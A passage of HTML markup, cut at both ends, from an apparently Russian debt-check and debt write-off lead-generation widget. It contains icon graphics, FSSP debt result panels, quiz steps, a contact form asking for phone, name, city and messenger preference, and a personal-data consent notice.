29.8879V29.8399V1.9999C30.523 1.46958 30.3105 0.96064 29.9325 0.585692C29.5544 0.210744 29.0412 0 28.5065 0H2.54074C2.00599 0 1.49281 0.210732 1.11474 0.585692C0.73667 0.96064 0.52417 1.46958 0.52417 1.9999V38.0001C0.52417 38.5304 0.736658 39.0394 1.11474 39.4143C1.49281 39.7893 2.00599 40 2.54074 40H20.2879C20.393 39.9991 20.4971 39.9772 20.5942 39.9363C20.6923 39.8958 20.7819 39.839 20.8607 39.7683L30.2985 30.4001C30.3656 30.335 30.4182 30.2554 30.4519 30.1684C30.4547 30.1442 30.4547 30.1201 30.4519 30.0963C30.4838 30.0298 30.5082 29.96 30.5242 29.8884L30.523 29.8879ZM2.13641 37.9995V1.99935C2.13641 1.77837 2.31701 1.59927 2.53983 1.59927H28.514C28.6209 1.59927 28.7236 1.64161 28.7992 1.7165C28.8751 1.7914 28.9174 1.89328 28.9174 1.99935V29.0391H21.4961C20.9613 29.0391 20.4481 29.2498 20.0701 29.6248C19.692 29.9997 19.4795 30.5087 19.4795 31.039V38.399H2.53927C2.31645 38.399 2.13586 38.2199 2.13586 37.9989L2.13641 37.9995ZM21.0928 37.2715V31.0397C21.0928 30.8187 21.2734 30.6396 21.4963 30.6396H27.78L21.0928 37.2715Z" fill="#929292"/>\n                                    <path d="M17.6801 29.9986C17.568 29.6525 17.3213 29.3645 16.9943 29.1989L16.5506 28.9589H16.5511C16.6763 28.3155 16.4704 27.653 16.0022 27.1906C15.7428 26.9343 15.5979 26.5859 15.5988 26.223C15.6148 26.069 15.6415 25.9169 15.6795 25.7666H26.1099V24.1668H16.5829C16.9492 23.876 17.3724 23.6634 17.8255 23.5429C19.2594 23.1508 20.397 22.0677 20.8502 20.6628C20.9975 20.1944 21.0655 19.705 21.0519 19.2147H26.1095V17.6148H20.6973C20.4332 16.9951 20.0237 16.4462 19.5035 16.0149C18.4851 15.1571 17.1304 14.803 15.8184 15.0519C14.5063 15.3008 13.3787 16.1252 12.7515 17.2947C12.1797 18.3558 12.0803 19.6058 12.4771 20.7427C12.7595 21.4773 12.7187 22.2956 12.3645 22.9984C12.1394 23.406 11.8382 23.767 11.4771 24.0628C11.1712 24.2647 10.7964 24.3368 10.4366 24.2624C9.7879 24.1382 9.11943 24.3424 8.65363 24.8067L8.29854 24.6146C7.94955 24.4206 7.53628 24.3731 7.15164 24.4829C6.76654 24.5927 6.44192 24.8504 6.24961 25.1984L5.26549 26.9262V26.9266C5.08911 27.2532 5.05111 27.6361 5.16041 27.9905C5.26924 28.3446 5.51644 28.6414 5.84667 28.8144L14.5503 33.4065C14.7666 33.52 15.0072 33.5805 15.2521 33.5828C15.4022 33.5809 15.5514 33.5595 15.6958 33.5186C16.0688 33.4037 16.3816 33.1478 16.5669 32.8068L17.5431 31.0865C17.7396 30.759 17.7893 30.3646 17.68 29.9984L17.6801 29.9986ZM10.7265 25.8546L10.727 25.855C11.356 25.8681 11.9705 25.6676 12.4692 25.287C12.9983 24.8665 13.4397 24.3473 13.768 23.7588C14.3614 22.6614 14.4468 21.3631 14.0016 20.1991C13.7469 19.4734 13.8112 18.6751 14.1794 17.9986C14.5767 17.2538 15.2953 16.7291 16.1308 16.5732C16.9662 16.4173 17.8274 16.6477 18.4705 17.1989C18.8856 17.5543 19.1867 18.0223 19.3373 18.5452C19.4879 19.0686 19.4809 19.6236 19.3176 20.1427C19.0413 21.0476 18.3166 21.7481 17.3977 21.9989C16.1683 22.2785 15.1227 23.0758 14.534 24.1826C14.2295 24.7822 14.0438 25.434 13.9856 26.1029C13.9514 26.7295 14.1306 27.3492 14.4936 27.8627L10.7105 25.8707L10.7265 25.8546ZM15.2358 31.9263L6.81445 27.487L7.62127 26.0471L16.0346 30.487L15.2358 31.9263Z" fill="#929292"/>\n                                    <path d="M4.39746 31.6957L5.15502 30.2834L11.9777 33.8827L11.2201 35.295L4.39746 31.6957Z" fill="#929292"/>\n                                </svg>\n                                <p>\n                                    Наш сервис позволит бесплатно проверить вам свои долги в: ФССП у приставов и узнать ваши долги по кредитам, займам, ЖКХ, штрафам.\n                                </p>\n                            </div>\n                        </form>\n                    </div>\n\n                    <div id="quiz__step--fssp-loader" class="fssp fssp--loader hidden">\n                        <div class="loading">\n                            <svg width="63" height="64" viewBox="0 0 63 64" fill="none" xmlns="http://www.w3.org/2000/svg">\n                                <path d="M31.5159 0C29.3589 0 27.6116 1.78355 27.6116 3.97363V12.4431C27.6116 14.6236 29.3599 16.4076 31.5159 16.4076C33.6718 16.4076 35.4201 14.6241 35.4201 12.4431V3.97363C35.4201 1.78342 33.6723 0 31.5159 0Z" fill="#0C9E6A"/>\n                                <path d="M31.5159 46.8455C29.3589 46.8455 27.6116 48.629 27.6116 50.8191V59.2886C27.6116 61.469 29.3599 63.2531 31.5159 63.2531C33.6718 63.2531 35.4201 61.4696 35.4201 59.2886V50.8191C35.4201 48.6289 33.6723 46.8455 31.5159 46.8455Z" fill="#0C9E6A"/>\n                                <path d="M16.528 31.6264C16.528 29.4362 14.7716 27.6619 12.6238 27.6619H4.2829C2.12596 27.6619 0.369629 29.4373 0.369629 31.6264C0.369629 33.8156 2.12608 35.5909 4.2829 35.5909H12.6238C14.7711 35.5909 16.528 33.8161 16.528 31.6264Z" fill="#0C9E6A"/>\n                                <path d="M58.7572 27.6614H50.4163C48.2594 27.6614 46.5031 29.4367 46.5031 31.6259C46.5031 33.8151 48.2595 35.5904 50.4163 35.5904H58.7572C60.9045 35.5904 62.6615 33.8151 62.6615 31.6259C62.661 29.4367 60.9046 27.6614 58.7572 27.6614Z" fill="#0C9E6A"/>\n                                <path d="M18.1526 41.2308C17.114 41.2308 16.129 41.6452 15.3927 42.3929L9.49146 48.376C7.9742 49.9259 7.9742 52.4398 9.49146 53.9896C10.2278 54.7373 11.2128 55.1516 12.2604 55.1516C13.299 55.1516 14.284 54.7373 15.0203 53.9896L20.9215 47.9973C21.6579 47.2496 22.0659 46.2495 22.0659 45.1948C22.0659 44.1311 21.6579 43.14 20.9215 42.3923C20.1761 41.6451 19.1992 41.2308 18.1526 41.2308Z" fill="#0C9E6A"/>\n                                <path d="M44.8793 22.0311C45.9179 22.0311 46.9029 21.6168 47.6392 20.8691L53.5404 14.8769C55.0577 13.327 55.0577 10.8131 53.5404 9.2633C52.8041 8.5156 51.8191 8.10129 50.7715 8.10129C49.7329 8.10129 48.7479 8.5156 48.0116 9.2633L42.1193 15.2555C41.374 16.0032 40.975 17.0034 40.975 18.058C40.975 19.1218 41.374 20.1129 42.1193 20.8697C42.8562 21.6158 43.8327 22.0311 44.8793 22.0311Z" fill="#0C9E6A"/>\n                                <path d="M47.6381 42.3931C46.9017 41.6454 45.9168 41.2311 44.8782 41.2311C43.8305 41.2311 42.8545 41.6454 42.1182 42.3931C41.3729 43.1408 40.9739 44.1318 40.9739 45.1956C40.9739 46.2502 41.3729 47.2504 42.1182 47.9981L48.0105 53.9903C48.7468 54.738 49.7318 55.1524 50.7704 55.1524C51.818 55.1524 52.803 54.738 53.5393 53.9903C55.0566 52.4404 55.0566 49.9266 53.5393 48.3768L47.6381 42.3931Z" fill="#0C9E6A"/>\n                                <path d="M15.0203 9.26172C14.2839 8.51402 13.299 8.0997 12.2603 8.0997C11.2127 8.0997 10.2277 8.51402 9.49142 9.26172C8.75512 10.0094 8.35608 11.0096 8.35608 12.0733C8.35608 13.128 8.75508 14.1282 9.49142 14.8758L15.3926 20.8681C16.129 21.6158 17.1139 22.0301 18.1526 22.0301C19.2002 22.0301 20.1762 21.6158 20.9215 20.8681C21.6578 20.1112 22.0658 19.1202 22.0658 18.0564C22.0658 17.0018 21.6578 16.0016 20.9215 15.254L15.0203 9.26172Z" fill="#0C9E6A"/>\n                            </svg>\n                            <p>Загружаем ваши данные из ФССП...</p>\n                        </div>    \n                    </div>\n\n                    <div id="quiz__step--fssp-finish" class="fssp fssp--finish hidden">\n                        <h1 id="fssp-user-debts"></h1>\n                        <span id="fssp-user-meta" class="fssp__meta"></span>\n                        <div class="fssp__body">\n                            <div class="fssp__debts__wrapper">\n                                <div class="fssp__debts">\n                                    <h2>Найденные задолженности:</h2>\n                                    <p>Задолженность ФССП: <span id="debt-fssp">Не найдено</span></p>\n                                    <p>Задолженность ЖКХ: <span id="debt-zkh">Не найдено</span></p>\n                                    <p id="dept-banks-div" class="hidden">Активные задолженности в банках: <span id="dept-banks">19 281</span></p>\n                                    <p>Общая сумма задолженности: <span id="debt-all">0 ₽</span></p>\n                                </div>\n                                <div class="fssp__controls hidden" id="fssp-way-bfl">\n                                    <h2 id="finishText">Узнайте, подходит ли ваша ситуация под списание долга:</h2>\n                                    <button class="button--primary fssp-button" id="finish-button">Списать долги ></button>\n                                </div>\n                                <div class="fssp__controls hidden" id="fssp-way-ul">\n                                    <h2>Чтобы разобрать вопрос подробнее, подскажите, есть ли у вас действующие кредиты/займы в банках?</h2>\n                                    <div class="fssp__controls">\n                                        <button class="button fssp-button" id="way-ul-1">Да</button>\n                                        <button class="button" id="way-ul-2">Нет</button>\n                                    </div>\n                                </div>\n                            </div>\n                            <button class="button button--secondary" id="back-button">< Сделать новый запрос</button>\n                        </div>\n                    </div>\n\n                    <form id="question-form" class="question-form hidden">\n                        \n                    </form>\n\n                    <form id="quiz__step--2" class="quiz__question hidden" novalidate>\n                        <div class="quiz__back-button-wrapper">\n                            <button type="button" id="quiz__back-button" class="quiz__back-button hidden">\n                                <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24">\n                                    <g fill-rule="evenodd">\n                                        <g>\n                                            <path d="M14 6L15.41 7.41 10.83 12 15.41 16.59 14 18 8 12z" transform="translate(-636 -20) translate(636 20)"/>\n                                        </g>\n                                    </g>\n                                </svg>\n\n                                Предыдущий вопрос\n                            </button>\n                        </div>\n                        <div class="progress">\n                            <div id="progress__question-number" class="progress__question-number"></div>\n                            <div class="progress__line">\n                                <div id="progress__value" class="progress__value"></div>\n                            </div>\n                        </div>\n                        <div id="question__title" class="question__title">\n                        </div>\n                        <div id="question__text" class="question__text">\n                        </div>\n                        <div id="quiz__mobile-operator" class="quiz__mobile-operator hidden">\n                            <div id="quiz__mobile-operator-message" class="quiz__mobile-operator-message"></div>\n                            <div id="quiz__mobile-operator-avatar" class="quiz__mobile-operator-avatar"></div>\n                        </div>\n\n                        <div id="answer" class="answer"></div>\n\n                        <div class="checkbox--error hidden">Выберите вариант списания долга</div>\n                        <div class="question__btn">\n                            <button disabled type="submit" id="quiz__submit--step-2" class="button button--main button--size-l button--block button--upper button--bold">Ответить</button>\n                        </div>\n                        <div class="step__loading"><div></div><div></div><div></div><div></div></div>\n                        <div id="quiz__bonus" class="quiz__bonus hidden">\n                            <div class="quiz__bonus-title">Пройдите опрос и получите</div>\n                            <div class="quiz__bonus-block">\n                                <div class="quiz__bonus-svg">\n                                    <svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"\n                                    width="16px" height="16px" viewBox="0 0 516.375 516.375" style="enable-background:new 0 0 516.375 516.375;"\n                                    xml:space="preserve">\n                                        <g>\n                                            <path d="M401.625,210.375v-66.938C401.625,65.025,336.6,0,258.188,0C179.775,0,114.75,65.025,114.75,143.438v66.938\n                                                c-32.513,0-57.375,24.862-57.375,57.375V459c0,32.513,24.862,57.375,57.375,57.375h286.875C434.138,516.375,459,491.513,459,459\n                                                V267.75C459,237.15,434.138,210.375,401.625,210.375z M267.75,361.463v49.725c0,5.737-3.825,9.562-9.562,9.562\n                                                s-9.562-3.825-9.562-9.562v-49.725c-11.475-3.825-19.125-15.301-19.125-26.775c0-15.3,13.388-28.688,28.688-28.688\n                                                s28.688,13.388,28.688,28.688C286.875,348.075,279.225,357.638,267.75,361.463z M344.25,210.375H172.125v-66.938\n                                                c0-47.812,38.25-86.062,86.062-86.062s86.062,38.25,86.062,86.062V210.375z"/>\n                                        </g>\n                                    </svg>\n                                </div>\n                                <span class="quiz__bonus-text-1">Консультацию по вопросу</span>\n                            </div>\n                            <div class="quiz__bonus-block">\n                                <div class="quiz__bonus-svg">\n                                    <svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"\n                                        width="16px" height="16px" viewBox="0 0 516.375 516.375" style="enable-background:new 0 0 516.375 516.375;"\n                                        xml:space="preserve">\n                                            <g>\n                                                <path d="M401.625,210.375v-66.938C401.625,65.025,336.6,0,258.188,0C179.775,0,114.75,65.025,114.75,143.438v66.938\n                                                    c-32.513,0-57.375,24.862-57.375,57.375V459c0,32.513,24.862,57.375,57.375,57.375h286.875C434.138,516.375,459,491.513,459,459\n                                                    V267.75C459,237.15,434.138,210.375,401.625,210.375z M267.75,361.463v49.725c0,5.737-3.825,9.562-9.562,9.562\n                                                    s-9.562-3.825-9.562-9.562v-49.725c-11.475-3.825-19.125-15.301-19.125-26.775c0-15.3,13.388-28.688,28.688-28.688\n                                                    s28.688,13.388,28.688,28.688C286.875,348.075,279.225,357.638,267.75,361.463z M344.25,210.375H172.125v-66.938\n                                                    c0-47.812,38.25-86.062,86.062-86.062s86.062,38.25,86.062,86.062V210.375z"/>\n                                            </g>\n                                    </svg>\n                                    </div>\n                                    <span class="quiz__bonus-text-2">Помощь в подготовке документов</span>\n                            </div>\n                            <div class="quiz__bonus-block bonus-block-3 hidden">\n                                <div class="quiz__bonus-svg">\n                                    <svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"\n                                        width="16px" height="16px" viewBox="0 0 516.375 516.375" style="enable-background:new 0 0 516.375 516.375;"\n                                        xml:space="preserve">\n                                            <g>\n                                                <path d="M401.625,210.375v-66.938C401.625,65.025,336.6,0,258.188,0C179.775,0,114.75,65.025,114.75,143.438v66.938\n                                                    c-32.513,0-57.375,24.862-57.375,57.375V459c0,32.513,24.862,57.375,57.375,57.375h286.875C434.138,516.375,459,491.513,459,459\n                                                    V267.75C459,237.15,434.138,210.375,401.625,210.375z M267.75,361.463v49.725c0,5.737-3.825,9.562-9.562,9.562\n                                                    s-9.562-3.825-9.562-9.562v-49.725c-11.475-3.825-19.125-15.301-19.125-26.775c0-15.3,13.388-28.688,28.688-28.688\n                                                    s28.688,13.388,28.688,28.688C286.875,348.075,279.225,357.638,267.75,361.463z M344.25,210.375H172.125v-66.938\n                                                    c0-47.812,38.25-86.062,86.062-86.062s86.062,38.25,86.062,86.062V210.375z"/>\n                                            </g>\n                                    </svg>\n                                    </div>\n                                    <span class="quiz__bonus-text-3">Защиту от коллекторов</span>\n                            </div>\n                        </div>\n                    </form>\n\n                    <div id="quiz__step--3" class="quiz__contacts-form hidden">\n                        <div id="quiz__contact-title" class="quiz__contact-title">Пожалуйста, укажите ваши контакты, чтобы мы знали, как сообщить вам результаты</div>\n                        <div id="quiz__contact-text" class="quiz__contact-text hidden">Подскажите в каком городе Вам необходима консультация юриста и оставьте свои контактные данные</div>\n                        <div class="quiz__form-fields quiz__form-fields--step-2">\n                        <div id="quiz__input--city-select-form" class="hidden">\n                                    <div class="control">\n                                        <div class="control__input-group">\n                                            <input id="quiz__input--city-select" class="control__input" name="city">\n                                            <label class="control__label" for="quiz__input--name">Выберите город</label>\n                                        </div>\n                                        <div class="quiz__city-suggestions"></div>\n                                    </div>\n                                </div>\n                            <div class="quiz__form-field quiz__form-field--phone">\n                                <div class="control">\n                                    <div class="control__input-group">\n                                        <input id="quiz__input--phone" class="control__input" name="phone" type="tel" autocomplete="tel" pattern="[0-9]*">\n                                        <label for="quiz__input--phone" class="control__label"><span>Телефон</span></label>\n                                    </div>\n                                </div>\n                            </div>\n                            <form id="quiz__checkbox" class="quiz__checkbox hidden">\n                                <legend class="quiz__checkbox-title">Как вам было бы удобнее получить консультацию?</legend>\n                                <div class="quiz__checkbox-input-group">\n                                    <label for="quiz__input--checkbox1" class="quiz__checkbox-input quiz__checkbox-input--1">\n                                        <input id="quiz__input--checkbox1" class="checkbox__input" name="1" type="checkbox" value="telephone" autocomplete="off">\n                                        <span>\n                                            <div class="checkbox checkbox--1">\n                                                <svg class="checkbox__svg" xmlns="http://www.w3.org/2000/svg" width="18" height="16" viewBox="0 0 24 24">\n                                                    <g fill-rule="evenodd">\n                                                        <path d="M16.685 14.907c.715.712 1.43 1.424 2.142 2.14.596.598.592 1.333-.007 1.94-.405.408-.835.797-1.217 1.224-.558.626-1.255.828-2.057.783-1.165-.064-2.236-.45-3.27-.951-2.296-1.117-4.259-2.664-5.903-4.619-1.217-1.446-2.221-3.022-2.88-4.798-.323-.858-.551-1.738-.48-2.67.045-.574.258-1.064.682-1.465.457-.435.888-.888 1.337-1.33.584-.577 1.318-.577 1.907-.004.363.356.719.72 1.078 1.08.349.351.697.696 1.045 1.048.615.618.615 1.337.004 1.951-.438.442-.873.884-1.318 1.315-.116.116-.128.21-.068.352.296.704.72 1.33 1.195 1.914.959 1.176 2.042 2.221 3.334 3.034.277.173.584.3.873.457.146.083.247.056.367-.067.438-.45.884-.892 1.33-1.334.584-.58 1.318-.58 1.906 0zm-.716-2.985c-.168-.981-.629-1.873-1.333-2.577-.745-.745-1.69-1.213-2.727-1.36l.195-1.39c1.34.188 2.558.795 3.52 1.758.911.913 1.51 2.063 1.728 3.333l-1.383.236zm2.162-6.008c1.513 1.517 2.506 3.427 2.869 5.532l-1.382.236c-.311-1.816-1.169-3.468-2.476-4.775-1.379-1.375-3.124-2.248-5.05-2.517L12.288 3c2.23.31 4.248 1.318 5.844 2.914z" transform="translate(-24 -300) translate(-1) translate(1 288) translate(24 12)"/>\n                                                    </g>\n                                                </svg>\n                                            </div>\n                                            Телефон\n                                        </span>\n                                    </label>\n                                    <label for="quiz__input--checkbox2" class="quiz__checkbox-input quiz__checkbox-input--2">\n                                        <input id="quiz__input--checkbox2" class="checkbox__input" name="2" type="checkbox" value="whatsapp" autocomplete="off">\n                                        <span>\n                                            <div class="checkbox checkbox--2">\n                                                <svg class="checkbox__svg" width="42" height="42" viewBox="0 0 42 42" xmlns="http://www.w3.org/2000/svg">\n                                                    <defs>\n                                                        \x3c!-- <filter x="-50%" y="-50%" width="200%" height="200%" filterUnits="objectBoundingBox" id="a"> --\x3e\n                                                            <feOffset dy="2" in="SourceAlpha" result="shadowOffsetOuter1"/>\n                                                            <feGaussianBlur stdDeviation="2" in="shadowOffsetOuter1" result="shadowBlurOuter1"/>\n                                                            <feColorMatrix values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0.327457455 0" in="shadowBlurOuter1" result="shadowMatrixOuter1"/>\n                                                            <feMerge>\n                                                                <feMergeNode in="shadowMatrixOuter1"/>\n                                                                <feMergeNode in="SourceGraphic"/>\n                                                            </feMerge>\n                                                        \x3c!-- </filter> --\x3e\n                                                    </defs>\n                                                    <g>\n                                                        <path d="m6.386 20.124.373.207c1.53.952 3.31 1.531 5.172 1.531 5.42 0 9.931-4.51 9.931-10.014C21.862 6.345 17.352 2 11.89 2S2 6.386 2 11.848c0 1.904.538 3.766 1.531 5.338l.248.373-.951 3.475 3.558-.91z" fill="#4CAF50"/>\n                                                        <path d="m0 24 1.655-6C.58 16.138 0 14.069 0 11.917 0 5.38 5.38 0 11.959 0S24 5.38 24 11.917C24 18.455 18.538 24 11.959 24c-2.07 0-4.056-.662-5.835-1.655L0 24zm6.386-3.876.373.207c1.53.952 3.31 1.531 5.172 1.531 5.42 0 9.931-4.51 9.931-10.014C21.862 6.345 17.352 2 11.89 2S2 6.386 2 11.848c0 1.904.538 3.766 1.531 5.338l.248.373-.951 3.475 3.558-.91zM8.772 6.372a.36.36 0 0 1 .332.249l1.2 2.69c.04.124 0 .289-.083.413l-.993 1.117c-.083.083-.083.207-.042.331 1.283 2.483 3.642 3.476 4.345 3.725.124.04.248 0 .331-.083l1.035-1.324a.395.395 0 0 1 .496-.124l2.607 1.2c.166.082.248.29.207.455l-.124.579c-.124.62-.497 1.2-1.076 1.572-.745.456-1.655.662-2.814.331-3.641-1.034-5.71-3.434-6.786-4.924C6.331 11.09 5.876 9.6 6.166 8.36c.165-.828.786-1.449 1.158-1.78.166-.165.414-.248.662-.248l.786.041z" fill="#FFF"/>\n                                                    </g>\n                                                </svg>\n                                            </div>\n                                            Whatsapp\n                                        </span>\n                                    </label>\n                                    <label for="quiz__input--checkbox3" class="quiz__checkbox-input quiz__checkbox-input--3">\n                                        <input id="quiz__input--checkbox3" class="checkbox__input" name="3" type="checkbox" value="telegram" autocomplete="off">\n                                        <span>\n                                            <div class="checkbox checkbox--3">\n                                                <svg class="checkbox__svg" width="42" height="42" viewBox="0 0 42 42" xmlns="http://www.w3.org/2000/svg">\n                                                    <defs>\n                                                        <filter x="-50%" y="-50%" width="200%" height="200%" filterUnits="objectBoundingBox" id="a">\n                                                            <feOffset dy="2" in="SourceAlpha" result="shadowOffsetOuter1"/>\n                                                            <feGaussianBlur stdDeviation="2" in="shadowOffsetOuter1" result="shadowBlurOuter1"/>\n                                                            <feColorMatrix values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0.327457455 0" in="shadowBlurOuter1" result="shadowMatrixOuter1"/>\n                                                            <feMerge>\n                                                                <feMergeNode in="shadowMatrixOuter1"/>\n                                                                <feMergeNode in="SourceGraphic"/>\n                                                            </feMerge>\n                                                        </filter>\n                                                    </defs>\n                                                    <g>\n                                                        <circle fill="#41B4E6" cx="12" cy="12" r="12"/>\n                                                        <path d="m23.996 11.711-5.313-5.3-8.656 10.54 6.233 6.227c4.523-1.707 7.74-6.073 7.74-11.19 0-.093-.001-.185-.004-.277z" fill="#0091C8"/>\n                                                        <path d="m18.66 6.445.02-.017a.676.676 0 0 1 .118.15l.016.029a.51.51 0 0 1 .027.06c.002.01.006.019.01.03a.653.653 0 0 1 .017.336l-2.132 10.318a.67.67 0 0 1-1.055.408l-3.219-2.391-2.254-1.633v-.306l8.449-6.983-.02-.021-8.528 6.938v.304l-.047-.034.047 1.913-.001 1.533-.05-.023a.538.538 0 0 1-.247-.309l-1.192-3.77-3.194-.94a.456.456 0 0 1-.037-.864l12.57-4.881a.643.643 0 0 1 .701.153z" fill="#FFF"/>\n                                                        <path d="m12.462 15.368-1.64 1.696a.65.65 0 0 1-.087.073h-.001a.564.564 0 0 1-.095.052c-.017.006-.033.013-.05.017a.538.538 0 0 1-.266.011l-.008-.001a1.248 1.248 0 0 1-.07-.022l-.037-1.563v-1.896l2.254 1.633z" fill="#B9B9BE"/>\n                                                        <path d="m16.385 8.489-5.802 5.188a.314.314 0 0 0-.103.202l-.209 3.162c-.008.066-.098.075-.117.012l-.934-4.15a.317.317 0 0 1 .133-.361l6.853-4.298c.157-.099.319.12.18.245z" fill="#D2D2D7"/>\n                                                    </g>\n                                                </svg>\n                                            </div>\n                                            Telegram\n                                        </span>\n                                    </label>\n                                </div>\n                            </form>\n                         \n                            <div id="quiz__form-field--name" class="quiz__form-field quiz__form-field--name">\n                                <div class="control">\n                                    <div class="control__input-group">\n                                        <input id="quiz__input--name" class="control__input" name="name" autocomplete="off">\n                                        <label class="control__label" for="quiz__input--name">Имя</label>\n                                    </div>\n                                </div>\n                            </div>\n                            <div class="quiz__form-field quiz__form-field--city">\n                                <div id="quiz__input--city" class="city-control hidden">\n                                    <div class="city-control__inner">\n                                        <div class="city-control__label">Ваш город</div>\n                                        <div class="city-control__group">\n                                            <span class="city-control__city">Волгоград</span>\n                                            <button class="button button--main-border button--size-m">Изменить</button>\n                                        </div>\n                                    </div>\n                                    <div class="city-control__loading"></div>\n                                </div>\n                            </div>\n                            <form id="quiz__radio" class="quiz__radio hidden">\n                                <div class="quiz__radio-title">Выберите удобное время для связи</div>\n                                <div>\n                                    <label class="quiz-radio" for="quiz-radio--input1">\n                                        <input class="time__radio" id="quiz-radio--input1" type="radio" name="a" value="с 9:00 до 15:00">\n                                        <div class="time">\n                                            <div class="time__radio-input"></div>\n                                            <div class="time__text">\n                                                с 9:00 до 15:00\n                                            </div>\n                                        </div>\n                                    </label>\n                                    <label class="quiz-radio" for="quiz-radio--input2">\n                                        <input class="time__radio" id="quiz-radio--input2" type="radio" name="a" value="с 15:00 до 18:00">\n                                        <div class="time">\n                                            <div class="time__radio-input"></div>\n                                            <div class="time__text">\n                                                с 15:00 до 18:00\n                                            </div>\n                                        </div>\n                                    </label>\n                                    <label class="quiz-radio" for="quiz-radio--input3">\n                                        <input class="time__radio" id="quiz-radio--input3" type="radio" name="a" value="после 18:00">\n                                        <div class="time">\n                                            <div class="time__radio-input"></div>\n                                            <div class="time__text">\n                                                после 18:00\n                                            </div>\n                                        </div>\n                                    </label>\n                                </div>\n                            </form>\n                        </div>\n                        <div class="quiz__contact-button">\n                        <button id="quiz__submit--step-3" class="button button--main button--size-l button--upper button--bold button--block button--margin">Узнать результат</button>\n                        <div id="quiz-rotator" class="quiz-rotator hidden">\n                            <a id="quiz-rotator-action" class="quiz-rotator__action quiz-button">\n                                <span class="button button--main button--size-l button--upper button--bold button--block ">Позвонить</span>\n                            </a>\n                            <div id="quiz-rotator-phone" class="quiz-phone hidden">\n                                <div class="quiz-phone__header">\n                                    <div id="quiz-rotator-timer" class="quiz-phone__timer hidden">\n                                        <span></span>\n                                    </div>\n                                </div>\n                                <a href="#" id="quiz-rotator-phone-value" class="quiz-phone__value" target="_parent"></a>\n                            </div>\n                        </div>\n                        </div>\n                        <div class="privacy-policy">\n                            <div class="privacy-policy__text">\n                                Отправляя свои персональные данные в данном виджете, вы даете <a id="quiz__consent-link" class="quiz__policy-link" href="consent.html?" target="_blank">согласие</a> на их обработку и передачу. Подробнее об обработке данных в <a id="quiz__policy-link" class="quiz__policy-link" href="policy.html?" target="_blank">Политике</a>.\n                                <div id="quiz__is-own-site"> \n                                <span class="quiz__policy-info">\n                                 <svg xmlns="http://www.w3.org/2000/svg" width="800px" height="800px" viewBox="0 0 24 24" fill="none">\n<path d="M12 17.75C12.4142 17.75 12.75 17.4142 12.75 17V11C12.75 10.5858 12.4142 10.25 12 10.25C11.5858 10.25 11.25 10.5858 11.25 11V17C11.25 17.4142 11.5858 17.75 12 17.75Z" fill="#1C274C"/>\n<path d="M12 7C12.5523 7 13 7.44772 13 8C13 8.55228 12.5523 9 12 9C11.4477 9 11 8.55228 11 8C11 7.44772 11.4477 7 12 7Z" fill="#1C274C"/>\n<path fill-rule="evenodd" clip-rule="evenodd" d="M1.25 12C1.25 6.06294 6.06294 1.25 12 1.25C17.9371 1.25 22.75 6.06294 22.75 12C22.75 17.9371 17.9371 22.75 12 22.75C6.06294 22.75 1.25 17.9371 1.25 12ZM12 2.75C6.89137 2.75 2.75 6.89137 2.75 12C2.75 17.1086 6.89137 21.25 12 21.25C17.1086 21.25 21.25 17.1086 21.25 12C21.25 6.89137 17.1086 2.75 12 2.75Z" fill="#1C274C"/>\n</svg>\n</span>\n                                 <span class="quiz__policy-additional hidden">\n                                 ООО “Правовед.ру лаб” не является ни администратором домена, ни владельцем сайта, ни лицом, в интересах которого сайт функционирует, не имеет доступа к управлению контентом  сайта, соответственно не несет ответственность за размещенный на сайте контент (видео, картинки, фото и иную информацию). ООО “Правовед.ру Лаб” принадлежит только настоящий виджет. Размещение виджета осуществляется владельцем сайта самостоятельно.\n                                 </span>\n                                 </div>\n                            </div>\n                        </div>\n\n                        <div id="recaptcha-policy" class="recaptcha-policy recaptcha-policy--align-bottom-right hidden" style="bottom: 16px">\n                            <span class="recaptcha-policy__button"></span>\n                            <span class="recaptcha-policy__popup">\n                                Защита от спама SmartCaptcha                         </span>\n                        </div>\n                    </div>\n\n                    <div id="quiz__step--4" class="hidden">\n                        <div class="flatpicker">\n                            <div class="flatpicker__title">\n                                Удобное время для консультации\n                            </div>\n                            \n                            <div class="flatpicker__call-time">\n                                <div class="flatpicker__call-time__button">\n                                    <button id="quiz__button--call-now" class="button button--main button--size-l button--upper button--bold button--block button--margin">\n                                        Жду звонок сразу\n                                    </button>\n                                </div>\n                                <div class="flatpicker__call-time__button-input">\n                                    <button id="quiz__button--change-time" class="button button--main button--size-l button--upper button--bold button--block button--margin">Выбрать время</button>                 \n                                </div>\n                            </div>  \n                            <div class="flatpicker__input hidden">\n                                <input id="fp" type="text" placeholder="Выбрать время" />\n                            </div>\n                            <div id="quiz__contact-button--step-4" class="quiz__contact-button hidden">\n                                <button id="quiz__submit--step-4" class="button button--main button--size-l button--upper button--bold button--block button--margin">\n                                    Жду звонка\n                                </button>\n                            </div> \n                        </div>\n                    </div>\n                    <div id="quiz__step--captcha" class="quiz__step--captcha hidden">\n                        <div class="form-captcha"></div>\n                    </div>\n\n                    <div id="quiz-success" class="widget--quiz quiz-success">\n                        <div class="quiz-success__icon">\n                            <svg xmlns="http://www.w3.org/2000/svg" width="46" height="46" viewBox="0 0 46 46">\n                                <path fill="#FFF" fill-rule="evenodd" d="M4.276 24.535c-.283-.283-.443-.67-.443-1.073 0-.403.16-.79.443-1.073l2.064-2.146c.266-.293.64-.46 1.032-.46s.767.167 1.032.46l.148.153 8.109 9.047c.133.147.32.23.516.23s.383-.083.516-.23L37.595 8.128c.266-.294.64-.461 1.033-.461.392 0 .766.167 1.032.461l2.064 2.147c.283.282.443.67.443 1.073 0 .404-.16.79-.443 1.073l-23.59 25.452c-.266.293-.64.46-1.032.46s-.767-.167-1.033-.46L4.57 24.994l-.293-.46z"/>\n                            </svg>\n                        </div>\n                        <div class="quiz-success__title">Спасибо!</div>\n                        <div id="all-debts-finish" class="all-debts-finish hidden">\n                            <h2>Все ваши задолженности:</h2>\n                            <p>Задолженность ФССП: <span id="debt-fssp-finish">Не найдено</span></p>\n                            <p>Задолженность ЖКХ: <span 